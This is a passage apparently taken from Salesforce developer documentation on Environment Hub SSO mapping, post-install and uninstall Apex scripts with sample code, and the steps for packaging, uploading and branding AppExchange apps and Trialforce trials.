You can define a mapping between a user in the hub organization and one or more users in a member organization. If single sign-on has been enabled for the member organization, all mapped users can log in to it from the Environment Hub without needing to provide credentials.

User mappings can be many-to-one (but not one-to-many). This means you can associate multiple users in the hub organization to the same user in a member organization. This can be useful, for example, if you want a group of users to log in to a test organization as the same user, so they experience exactly the same configuration.

To define a new single sign-on user mapping in Environment Hub:

- **1.** On the Environment Hub main page, click the name of the organization.
- **2.** Click **New SSO User Mapping** on the hub member detail page.
- **3.** In the page that appears, enter the username for the member organization and specify the corresponding user for the hub organization using the lookup field.
- **4.** Click **Save** (or **Save & New** to save and add a new mapped user).

### Note:

- **•** If a user mapping has been defined and the user is still unable to use single sign-on, check that the user's profile has the appropriate permissions enabled. For details, see [Setting](#page-5103-0) [up Environment Hub](#page-5103-0).
- **•** SSO doesn't work for newly added users or for SSO user mappings defined in a sandbox organization. Only add users, edit user information, or define SSO user mappings in the parent organization for the sandbox.

# Resolving Apex Test Failures

Package installs or upgrades may fail for not passing Apex test coverage. However, some of these failures can be ignored. For example, a developer might write an Apex test that makes assumptions about a subscriber's data.

If you're a subscriber whose installation is failing due to an Apex test, contact the developer of the package for help.

If you're a developer and an install fails due to an Apex test failure, check for the following:

- Make sure that you are staging all necessary data required for your Apex test, instead of relying on subscriber data that exists.
- <span id="page-5111-0"></span>**•** If a subscriber creates a validation rule, required field, or trigger on an object referenced by your package, your test might fail if it performs DML on this object. If this object is created only for testing purposes and never at runtime, and the creation fails due to these conflicts, you might be safe to ignore the error and continue the test. Otherwise, contact the customer and determine the impact.

# Running Apex on Package Install/Upgrade

App developers can specify an Apex script to run automatically after a subscriber installs or upgrades a managed package. This makes it possible to customize the package install or upgrade, based on details of the subscriber's organization. For instance, you can use the script to populate custom settings, create sample data, send an email to the installer, notify an external system, or kick off a batch

### EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To set up and configure the Environment Hub:

**•** "Manage Environment Hub"

#### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Developer
operation to populate a new field across a large set of data. For simplicity, you can only specify one post install script. It must be an Apex class that is a member of the package.

The post install script is invoked after tests have been run, and is subject to default governor limits. It runs as a special system user that represents your package, so all operations performed by the script appear to be done by your package. You can access this user by using UserInfo. You will only see this user at runtime, not while running tests.

If the script fails, the install/upgrade is aborted. Any errors in the script are emailed to the user specified in the **Notify on Apex Error** field of the package. If no user is specified, the install/upgrade details will be unavailable.

The post install script has the following additional properties.

- **•** It can initiate batch, scheduled, and future jobs.
- **•** It can't access Session IDs.
- **•** It can only perform callouts using an async operation. The callout occurs after the script is run and the install is complete and committed.

Note: You can't run a post install script in a new trial organization provisioned using Trialforce. The script only runs when a subscriber installs your package in an existing organization.

#### IN THIS SECTION:

<span id="page-5112-0"></span>[How does a Post Install Script Work?](#page-5112-0) [Example of a Post Install Script](#page-5114-0) [Specifying a Post Install Script](#page-5115-0)

### How does a Post Install Script Work?

A post install script is an Apex class that implements the InstallHandler interface. This interface has a single method called onInstall that specifies the actions to be performed on installation.

```
global interface InstallHandler {
  void onInstall(InstallContext context)
}
```
The onInstall method takes a context object as its argument, which provides the following information.

- **•** The org ID of the organization in which the installation takes place.
- **•** The user ID of the user who initiated the installation.
- The version number of the previously installed package (specified using the Version class). This is always a three-part number, such as 1.2.0.
- **•** Whether the installation is an upgrade.
- **•** Whether the installation is a push.

The context argument is an object whose type is the InstallContext interface. This interface is automatically implemented by the system. The following definition of the InstallContext interface shows the methods you can call on the context argument.

```
global interface InstallContext {
 ID organizationId();
 ID installerId();
  Boolean isUpgrade();
  Boolean isPush();
```

```
Version previousVersion();
}
```
#### **Version Methods and Class**

You can use the methods in the System. Version class to get the version of a managed package and to compare package versions. A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every non-patch release. Major and minor number increases will always use a patch number of 0.

The following are instance methods for the System. Version class.



The System class contains two methods that you can use to specify conditional logic, so different package versions exhibit different behavior.

- **•** System.requestVersion: Returns a two-part version that contains the major and minor version numbers of a package.Using this method, you can determine the version of an installed instance of your package from which the calling code is referencing your package. Based on the version that the calling code has, you can customize the behavior of your package code.
- **•** System.runAs(System.Version): Changes the current package version to the package version specified in the argument.

When a subscriber has installed multiple versions of your package and writes code that references Apex classes or triggers in your package, they must select the version they are referencing. You can execute different code paths in your package's Apex code based on the version setting of the calling Apex code making the reference. You can determine the calling code's package version setting by calling the System.requestVersion method in the package code.

#### SEE ALSO:

[Version Methods Sample in the Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_methods_system_version.htm)

### <span id="page-5114-0"></span>Example of a Post Install Script

The following sample post install script performs these actions on package install/upgrade.

- **•** If the previous version is null, that is, the package is being installed for the first time, the script:
	- **–** Creates a new Account called "Newco" and verifies that it was created.
	- **–** Creates a new instance of the custom object Survey, called "Client Satisfaction Survey".
	- **–** Sends an email message to the subscriber confirming installation of the package.
- **•** If the previous version is 1.0, the script creates a new instance of Survey called "Upgrading from Version 1.0".
- If the package is an upgrade, the script creates a new instance of Survey called "Sample Survey during Upgrade".
- If the upgrade is being pushed, the script creates a new instance of Survey called "Sample Survey during Push".

```
global class PostInstallClass implements InstallHandler {
 global void onInstall(InstallContext context) {
   if(context.previousVersion() == null) {
     Account a = new Account(name='Newco');insert(a);
     Survey c obj = new Survey c(name='Client Satisfaction Survey');
     insert obj;
     User u = [Select Id, Email from User where Id =:context.installerID()];String toAddress= u.Email;
     String[] toAddresses = new String[]{toAddress};
     Messaging.SingleEmailMessage mail =
       new Messaging.SingleEmailMessage();
     mail.setToAddresses(toAddresses);
     mail.setReplyTo('support@package.dev');
     mail.setSenderDisplayName('My Package Support');
     mail.setSubject('Package install successful');
     mail.setPlainTextBody('Thanks for installing the package.');
     Messaging.sendEmail(new Messaging.Email[] { mail });
      }
   else
      if(context.previousVersion().compareTo(new Version(1,0)) == 0) {
      Survey c obj = new Survey c(name='Upgrading from Version 1.0');
     insert(obj);
      }
    if(context.isUpgrade()) {
      Survey__c obj = new Survey__c(name='Sample Survey during Upgrade');
      insert obj;
      }
    if(context.isPush()) {
      Survey c obj = new Survey c(name='Sample Survey during Push');
      insert obj;
```
} } }

You can test a post install script using the new testInstall method of the Test class. This method takes the following arguments.

- **•** A class that implements the InstallHandler interface.
- **•** A Version object that specifies the version number of the existing package.
- An optional Boolean value that is true if the installation is a push. The default is false.

This sample shows how to test a post install script implemented in the PostInstallClass Apex class.

```
@isTest
static void testInstallScript() {
 PostInstallClass postinstall = new PostInstallClass();
    Test.testInstall(postinstall, null);
   Test.testInstall(postinstall, new Version(1,0), true);
   List<Account> a = [Select id, name from Account where name ='Newco'];
   System.assertEquals(a.size(), 1, 'Account not found');
  }
```
### <span id="page-5115-0"></span>Specifying a Post Install Script

Once you have created and tested the post install script, you can specify it in the **Post Install Script** lookup field on the Package Detail page. In subsequent patch releases, you can change the contents of the script but not the Apex class.

<span id="page-5115-1"></span>The class selection is also available via the Metadata API as Package.postInstallClass. This is represented in package.xml as a <postInstallClass>foo</postInstallClass> element.

# Running Apex on Package Uninstall

App developers can specify an Apex script to run automatically after a subscriber uninstalls a managed package. This makes it possible to perform cleanup and notification tasks based on details of the subscriber's organization. For simplicity, you can only specify one uninstall script. It must be an Apex class that is a member of the package.

The uninstall script is subject to default governor limits. It runs as a special system user that represents your package, so all operations performed by the script will appear to be done by your package. You can access this user by using UserInfo. You will only see this user at runtime, not while running tests.

If the script fails, the uninstall continues but none of the changes performed by the script are committed. Any errors in the script are emailed to the user specified in the **Notify on Apex Error** field of the package. If no user is specified, the uninstall details will be unavailable.

The uninstall script has the following restrictions. You can't use it to initiate batch, scheduled, and future jobs, to access Session IDs, or to perform callouts.

IN THIS SECTION:

[How does an Uninstall Script Work?](#page-5116-0) [Example of an Uninstall Script](#page-5116-1) [Specifying an Uninstall Script](#page-5117-0)

### <span id="page-5116-0"></span>How does an Uninstall Script Work?

An uninstall script is an Apex class that implements the UninstallHandler interface. This interface has a single method called onUninstall that specifies the actions to be performed on uninstall.

```
global interface UninstallHandler {
  void onUninstall(UninstallContext context)
}
```
The onUninstall method takes a context object as its argument, which provides the following information.

- **•** The org ID of the organization in which the uninstall takes place.
- **•** The user ID of the user who initiated the uninstall.

The context argument is an object whose type is the UninstallContext interface. This interface is automatically implemented by the system. The following definition of the UninstallContext interface shows the methods you can call on the context argument.

```
global interface UninstallContext {
 ID organizationId();
 ID uninstallerId();
}
```
### <span id="page-5116-1"></span>Example of an Uninstall Script

The sample uninstall script below performs the following actions on package uninstall.

- Inserts an entry in the feed describing which user did the uninstall and in which organization
- **•** Creates and sends an email message confirming the uninstall to that user

```
global class UninstallClass implements UninstallHandler {
 global void onUninstall(UninstallContext ctx) {
   FeedItem feedPost = new FeedItem();
   feedPost.parentId = ctx.uninstallerID();
   feedPost.body = 'Thank you for using our application!';
    insert feedPost;
   User u = [Select Id, Email from User where Id =:ctx.uninstallerID()];String toAddress= u.Email;
   String[] toAddresses = new String[] {toAddress};
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(toAddresses);
   mail.setReplyTo('support@package.dev');
   mail.setSenderDisplayName('My Package Support');
   mail.setSubject('Package uninstall successful');
   mail.setPlainTextBody('Thanks for uninstalling the package.');
   Messaging.sendEmail(new Messaging.Email[] { mail });
  }
}
```
You can test an uninstall script using the testUninstall method of the Test class. This method takes as its argument a class that implements the UninstallHandler interface.

This sample shows how to test an uninstall script implemented in the UninstallClass Apex class.

```
@isTest
static void testUninstallScript() {
 Id UninstallerId = UserInfo.getUserId();
 List<FeedItem> feedPostsBefore =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 Test.testUninstall(new UninstallClass());
 List<FeedItem> feedPostsAfter =
    [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 System.assertEquals(feedPostsBefore.size() + 1, feedPostsAfter.size(),
    'Post to uninstaller failed.');
}
```
## <span id="page-5117-0"></span>Specifying an Uninstall Script

Once you have created and tested the uninstall script and included it as a member of your package, you can specify it in the **Uninstall Script** lookup field on the Package Detail page. In subsequent patch releases, you can change the contents of the script but not the Apex class.

<span id="page-5117-1"></span>The class selection is also available via the Metadata API as Package.uninstallClass. This is represented in package.xml as an <uninstallClass>foo</uninstallClass> element.

# <span id="page-5117-2"></span>Developing App Documentation

Salesforce recommends publishing your app on AppExchange with the following types of documentation:

### **Configure Option**

You can include a **Configure** option for installers. This option can link to installation and configuration details, such as:

- **•** Provisioning the external service of a composite app
- **•** Custom app settings

The **Configure** option is included in your package as a custom link. You can create a custom link for your home page layouts and add it to your package.

- **1.** Create a custom link to a URL that contains configuration information or a Visualforce page that implements configuration. When you create your custom link, set the display properties to Open in separate popup window so that the user returns to the same Salesforce page when done.
- **2.** When you create the package, choose this custom link in the Configure Custom Link field of your package detail.

#### **Data Sheet**

Give installers the fundamental information they need to know about your app before they install.

### **Customization and Enhancement Guide**

Let installers know what they must customize after installation as part of their implementation.

### **Custom Help**

You can provide custom help for your custom object records and custom fields.

### EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Tip: To give your custom help a professional tone using Salesforce terminology, follow the [Salesforce Style Guide for](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_pubs_style_guide.pdf) [Documentation and User Interface Text](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_pubs_style_guide.pdf).

#### SEE ALSO:

[Understanding Packages](#page-5051-0) [Assigning Force.com AppExchange Publishers](#page-5118-0)

# <span id="page-5118-0"></span>Assigning Force.com AppExchange Publishers

Users that publish packages on the AppExchange must have the following user permissions:

### **Create Force.com AppExchange packages**

Allows a user to create packages and add components to it.

### **Upload Force.com AppExchange Packages**

Allows a user to upload and register or publish packages to the AppExchange.

The System Administrator profile automatically has both these permissions. Determine which of your users should have these permissions and add them to the appropriate user profiles or permission sets.

SEE ALSO:

[Understanding Packages](#page-5051-0) [Developing App Documentation](#page-5117-1)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign permissions:

**•** "Customize Application"

# Convert Unmanaged Packages to Managed

Your organization may already have uploaded and registered packages on Force.com AppExchange directory. All packages uploaded prior to the Winter '07 release are unmanaged, meaning they cannot be upgraded in the installer's organization. You can convert them to managed packages by configuring your organization for managed packages and choosing a package to be managed. This allows you to notify installers when an upgrade is ready for them to install.

Before you convert an existing package to managed, notify your current installers of how to save their data:

- **1.** Export all the data from the previous, unmanaged version of the package.
- **2.** Uninstall the unmanaged package.
- **3.** Install the new managed version of the package.
- **4.** Import all the exported data into the new managed package.
	- Note: Note to installers: if you have made customizations to an installation of an unmanaged package, make a list of these customizations before uninstalling since you may want to implement them again. However, some customizations will not be possible with a managed package. See the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

To convert an unmanaged package into a managed package:

- **1.** [Enable managed packages](#page-5056-0) for your organization.
- **2.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **3.** Edit the package that you want to make managed, then select **Managed**.
- Warning: Converting an unmanaged package to managed requires registering a namespace prefix that affects the API names of uniquely named package components such as custom fields or s-controls. S-controls stored in the s-control library or the Documents tab that do not use the Force.com API still function properly after you register a namespace prefix. However, s-controls stored outside of your organization or s-controls that use the Force.com API to call Salesforce may require some fine-tuning. For more information, see [S-control](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) in the Object Reference.

SEE ALSO:

[Manage Packages](#page-5059-0) [Creating Managed Packages](#page-5056-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To configure developer settings:

**•** "Customize Application"

To create packages:

**•** "Create AppExchange Packages"

To upload packages:

# Distributing Your Apps

# <span id="page-5120-0"></span>Prepare Your Apps for Distribution

When you're ready to distribute your package, determine if you want to release a managed or unmanaged package. For more information about the different types of releases, see the ISV force [Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

- **1.** Create a package:
	- **a.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
	- **b.** Click **New**.
	- **c.** Enter a name for your package. This does not have to be the same name that appears on AppExchange.
	- **d.** From the drop-down menu, select the default language of all component labels in the package.
	- **e.** Optionally, choose a custom link from the Configure Custom Link field to display configuration information to installers of your app. You can select a predefined custom link to a URL or s-control that you have created for your home page layouts; see the [Configure](#page-5117-2) [Option](#page-5117-2) on page 5112. The custom link displays as a **Configure** link within Salesforce on the Force.comAppExchange Downloads page and app detail page of the installer's organization.
	- **f.** Optionally, in the Notify on Apex Error field, enter the username of the person who should receive an email notification if an exception occurs in [Apex](#page-4766-0) that is not caught by the Apex code. If you do not specify a username, all uncaught exceptions generate an email notification that is sent to Salesforce. This is only available for managed packages. For more information, see [Handling Apex Exceptions in Managed Packages](#page-4771-0) on page 4766.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create packages:

- **•** "Create AppExchange Packages"
- To upload packages:
- **•** "Upload AppExchange Packages"

Note: Apex can only be packaged from Developer, Enterprise, Unlimited, and Performance Edition organizations.

- **g.** Optionally, enter a description that describes the package. You will have a chance to change this description before you upload it to AppExchange.
- **h.** Optionally, specify a post install script. This is an Apex script that runs in the subscriber organization after the package is installed or upgraded. For more information, see [Running Apex on Package Install/Upgrade](#page-5111-0).
- **i.** Optionally, specify an uninstall script. This is an Apex script that runs in the subscriber organization after the package is uninstalled. For more information, see [Running Apex on Package Uninstall.](#page-5115-1)
- **j.** Click **Save**.
- 2. Salesforce sets your package API access privileges to Unrestricted. You can change this setting to further restrict API access of Salesforce components in the package. For more information, see [Manage API and Dynamic Apex Access in Packages](#page-5098-0) on page 5093.
- **3.** Add the necessary components for your app.
	- **a.** Click **Add Components**.
	- **b.** From the drop-down list, choose the type of component you want to add to your package.
		- **•** At the top of the list, click a letter to display the contents of the sorted column that begin with that character.
		- **•** If available, click the **Next Page** (or **Previous Page**) link to go to the next or previous set of components.
		- **•** If available, click **fewer** or **more** at the bottom of the list to view a shorter or longer display list.
- **c.** Select the components you want to add.
	- $\Box$  Note: Some components cannot be added to  $\Box$  Managed Released packages. For a list of these components, see [Developing Packages for Distribution](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

S-controls cannot be added to packages with restricted API access.

**d.** Click **Add To Package**.

**e.** Repeat these steps until you have added all the components you want in your package.

### Note:

- **•** Some related components are automatically included in the package even though they may not display in the Package Components list. For example, when you add a custom object to a package, its custom fields, page layouts, and relationships with standard objects are automatically included. For a complete list of components Salesforce automatically includes, see the [ISVforce Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).
- **•** When you package a joined report, each block is included in the package. Although the blocks appear in the package as reports, when you click on a block, you see an error message that you have "insufficient privileges" to view the report. This is expected behavior. Instead, click on the name of the joined report to run it.
- **4.** Optionally, click **View Dependencies** and review a list of components that rely on other components, permissions, or preferences within the package. An entity may include such things as an s-control, a standard or custom field, or an organization-wide setting like multicurrency. Your package cannot be installed unless the installer has the listed components enabled or installed. For more information on dependencies, see [Understanding Dependencies](#page-5101-0) on page 5096. Click **Done** to return to the Package detail page.

Note: You cannot upload packages that contain any of the following:

- **•** Workflow rules or workflow actions (such as field updates or outbound messages) that reference record types.
- **•** Reports that reference record types on standard objects.

#### **5.** Click **Upload**.

- Note: If you are creating a managed package to publish on AppExchange, you must certify your application before you package it. For more information, see [Security Review](https://partners.salesforce.com/s/education/appvendors/Security_Review) on AppExchange.
- **6.** On the Upload Package page, do the following:
	- **a.** Enter a Version Name. As a best practice, it's useful to have a short description and the date.
	- **b.** Enter a Version Number for the upload, such as 1.0. The format is *majorNumber.minorNumber.*

Note: If you're uploading a new patch version, you can't change the patch number.

The version number represents a release of a package. This field is required for managed and unmanaged packages. For a managed package, the version number corresponds to a Managed - Released upload. All beta uploads use the same version number until you upload a Managed - Released package version with a new version number. For example, the following is a sequence of version numbers for a series of uploads.





- **c.** For managed packages, select a Release Type:
	- **•** Choose Managed Released to upload an upgradeable version. After upload, some attributes of Salesforce components are locked.
	- **•** Choose Managed Beta if you want to upload a version of your package to a small sampling of your audience for testing purposes. You'll still be able to change the components and upload additional beta versions.

Note: Beta packages can only be installed in Developer Edition or sandbox organizations, and thus can't be pushed to customer organizations.

- **d.** Change the Description, if necessary.
- **e.** Optionally, specify a link to release notes for the package. Click **URL** and enter the details in the text field that appears. This link will be displayed during the installation process, and on the Package Details page after installation.

Note: As a best practice, this should point to an external URL, so you can make the information available to customers in advance of the release, and update it independently of the package.

**f.** Optionally, specify a link to post install instructions for the package. Click **URL** or **Visualforce page** and enter the details in the text field that appears. This link will be displayed on the Package Details page after installation.



- **g.** Optionally, enter and confirm a password to share the package privately with anyone who has the password. Don't enter a password if you want to make the package available to anyone on AppExchange and share your package publicly.
- **h.** Salesforce automatically selects the requirements it finds. In addition, select any other required components from the Package Requirements and Object Requirements sections to notify installers of any requirements for this package.
- **i.** Click **Upload**.
- **7.** Once your upload is complete you can do any of the following.
	- **•** Click **Change Password** link to change the password option.
	- **•** Click **Deprecate** to prevent new installations of this package while allowing existing installations to continue operating.

Note: You cannot deprecate the most recent version of a managed package.

When you deprecate a package, remember to remove it from AppExchange as well. See "Removing Apps from AppExchange" in the AppExchange online help.

**•** Click **Undeprecate** to make a deprecated version available for installation again.

#### Package and Distribute Your Apps Notice Trialforce?

You will receive an email that includes an installation link when your package has been uploaded successfully.

 $\boldsymbol{\mathcal{F}}$ Note:

- **•** When using the install URL, the old installer is displayed by default. You can customize the installation behavior by modifying the installation URL you provide your customers.
	- **–** To access the new installer, append the text &newui=1 to the installation URL.
	- **–** To access the new installer with the "All Users" option selected by default, append the additional text &p1=full to the installation URL.
- **•** If you uploaded from your Salesforce production organization, notify installers who want to install it in a sandbox organization to replace the "login.salesforce.com" portion of the installation URL with "test.salesforce.com."

### SEE ALSO:

[Understanding Packages](#page-5051-0) [Manage Packages](#page-5059-0) [Understanding Dependencies](#page-5101-0) [Manage Versions](#page-5132-0) [Create and Upload Patches](#page-5133-0) [Publish Upgrades to Managed Packages](#page-5131-0) [Publishing Extensions to Managed Packages](#page-5130-0)

# Why Use Trialforce?

Trialforce lets you provision a free trial of your offering quickly and easily. Each time a trial is provisioned, Trialforce creates a lead in the License Management App, which helps you track usage and convert prospects into paying customers. With Trialforce, you can:

- **•** Run your own marketing campaign to maximize customer reach and adoption.
- **•** Customize your offering, including branding, functionality, design, data, and trial experience.
- **•** Manage trials for multiple offerings, versions, and editions from one convenient place.
- **•** Let customers, including non-admin users, try your app or component without logging in to their production environment.

IN THIS SECTION:

[Setting up Custom Branding for Trialforce](#page-5124-0) [Trialforce Source Organizations](#page-5126-0) [New Trialforce Source Organization](#page-5126-1) [Edit Trialforce Source Organization](#page-5127-0) **[Trialforce](#page-5127-1)** 

### <span id="page-5124-0"></span>Setting up Custom Branding for Trialforce

App developers using Trialforce to create new trials of their product can optionally set up a branded login site and system emails. By branding these areas with your company's look and feel, users of your application will be immersed in your brand from sign-up to login. Custom branding should only be used for non-CRM apps, not for for apps that extend Salesforce CRM and require Salesforce standard objects such as Leads, Opportunities, and Cases.

A branded login page enables you to specify your login domain and login site.

- Login domains end with . cloudforce.com, so that if your company name is "mycompany," then your login domain will be mycompany.cloudforce.com.
- **•** Your custom login site includes your text and company logo, and mobile-friendly versions of your login site as well.

Branded emails allow you to specify fields in system-generated emails so that your company name, address, and other pertinent details are used in email correspondence. You can create multiple branded email sets for different campaigns or customer segments.

Note: To configure branding, you must be logged in to a Trialforce Management Organization (TMO). To get your TMO, log a case in the [Partner Community.](https://partners.salesforce.com)

### IN THIS SECTION:

[Trialforce Branded Login Site](#page-5124-1)

<span id="page-5124-1"></span>[Trialforce Branded Email Sets](#page-5126-2)

### Trialforce Branded Login Site

Use the Trialforce Branded Login Site page to create, publish, and edit a login page that has your company's look and feel.

- **•** If you haven't set up a login site yet, click **Set Up Login Site**.
- **•** If you've already set up a login site, click **Publish** to make the site available, or **Launch Site Editor** to make changes.

#### IN THIS SECTION:

<span id="page-5124-2"></span>[Trialforce Login Site Domain](#page-5124-2)

[Creating a Branded Login Page](#page-5125-0)

[Trialforce Login Branding Editor](#page-5125-1)

### Trialforce Login Site Domain

Choose a subdomain where customers will log into your application. Usually the subdomain is the name of your company.

- **1.** In the field provided, enter a name.
- **2.** Click **Check Availability**.
- **3.** Accept the terms of use.
- **4.** Click **Save and Launch Editor**.

### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

#### To manage Trialforce:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in:

**•** Developer

### USER PERMISSIONS

To define package branding:

**•** "Package Branding"

### <span id="page-5125-0"></span>Creating a Branded Login Page

Customers typically log in to your app using the traditional login.salesforce.com site. A branded login page enables you to customize this domain and parts of this login page so you can provide a branded experience for your customers. Your custom login site includes your text and company logo, and mobile-friendly versions of your login site as well.

To create a branded login page:

- **1.** Log in to your Trialforce Management Organization.
- **2.** From Setup, enter *Login Site* in the Quick Find box, then select **Login Site**.

#### **3.** Click **Set Up Login Site**.

- **4.** Select a subdomain for your login site by providing a name in the field provided. Usually this is the name of your company.
	- $\sqrt{2}$ Note: Login domains end with . cloudforce.com, so that if your company name is "mycompany," then your login domain will be mycompany.cloudforce.com.
- **5.** Check the availability of the domain and then accept the terms of use.
- **6.** Click **Save and Launch Editor**.
- **7.** Use the Login Brand Editor to change how your login page looks. For additional help using the editor, click **Help for this Page**.
- **8.** Click **Save and Close**.
- <span id="page-5125-1"></span>**9.** If you're ready to make these changes available to your TSO, click **Publish**. Otherwise your changes are saved and you can publish later.

### Trialforce Login Branding Editor

Use the Login Branding Editor to design your login pages.

- **1.** Log into your Trialforce Management Organization.
- **2.** From Setup, enter *Login Site* in the Quick Find box, then select **Login Site**.
